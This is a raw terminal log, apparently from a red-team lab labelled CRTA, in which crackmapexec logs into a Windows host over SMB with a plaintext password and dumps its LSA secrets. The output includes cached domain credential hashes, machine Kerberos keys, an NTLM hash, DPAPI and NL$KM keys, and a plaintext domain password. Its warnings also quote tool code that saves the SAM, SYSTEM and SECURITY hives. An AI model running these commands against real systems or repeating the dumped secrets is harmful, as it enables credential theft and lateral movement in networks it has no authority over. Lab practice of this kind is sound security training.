 ┌──(kali㉿kali)-[~/CRTA]
└─$ crackmapexec smb 192.168.98.30 -u john -p User1@#$%6 --lsa
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__ou
tput, self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         192.168.98.30   445    MGMT             [*] Windows 10 / Server 2019 Build 17763 x64 (name:MGMT) (domain:child.warfare.corp) (signing:False) (SMBv1:False)
SMB         192.168.98.30   445    MGMT             [+] child.warfare.corp\john:User1@#$%6 (Pwn3d!)
SMB         192.168.98.30   445    MGMT             [+] Dumping LSA secrets
SMB         192.168.98.30   445    MGMT             CHILD.WARFARE.CORP/john:$DCC2$10240#john#9855312d42ee254a7334845613120e61: (2025-03-17 03:59:12)
SMB         192.168.98.30   445    MGMT             CHILD.WARFARE.CORP/corpmngr:$DCC2$10240#corpmngr#7fd50bbab99e8ea7ae9c1899f6dea7c6: (2025-03-03 11:33:53)
SMB         192.168.98.30   445    MGMT             CHILD\MGMT$:aes256-cts-hmac-sha1-96:344c70047ade222c4ab35694d4e3e36de556692f02ec32fa54d3160f36246eec
SMB         192.168.98.30   445    MGMT             CHILD\MGMT$:aes128-cts-hmac-sha1-96:aa5b3d84614911fe611eafbda613baaf
SMB         192.168.98.30   445    MGMT             CHILD\MGMT$:des-cbc-md5:6402e0c20b89d386
SMB         192.168.98.30   445    MGMT             CHILD\MGMT$:plain_password_hex:4f005d003b006f0074005d003500760067002f0032007a0046004e0020004d0070002300360057003100500077004100260070
0055003d005a0047006100370033003e003b0032004600410059002a006b0046004400410069003e00530066006a0033006e0061007a004e0060003300590063005e0048006c005c0053003e003e0033003c007300500043007a00250
0300031004b00610060002000540033007a003f004200580048002f0068006d0052006f0027005b00520061003b003a0075002b0050004a005d006b003c006d004c00730045005d005b0074006c004b00760045005c00280059003a00
66002000
SMB         192.168.98.30   445    MGMT             CHILD\MGMT$:aad3b435b51404eeaad3b435b51404ee:0f5fe480dd7eaf1d59a401a4f268b563:::
SMB         192.168.98.30   445    MGMT             dpapi_machinekey:0x34e3cc87e11d51028ffb38c60b0afe35d197627d
dpapi_userkey:0xb890e07ba0d31e31c758d305c2a29e1b4ea813a5
SMB         192.168.98.30   445    MGMT             NL$KM:df885acfa168074cc84de093af76093e726cd092e9ef9c72d6fe59c6cbb70382d896c9569b67dcdac871dd77b96916c8c1187d40c118474c481ddf62a7c0468
2
SMB         192.168.98.30   445    MGMT             corpmngr@child.warfare.corp:User4&*&*
SMB         192.168.98.30   445    MGMT             [+] Dumped 10 LSA secrets to /home/kali/.cme/logs/MGMT_192.168.98.30_2025-03-17_072705.secrets and /home/kali/.cme/logs/MGMT_192.168.
98.30_2025-03-17_072705.cached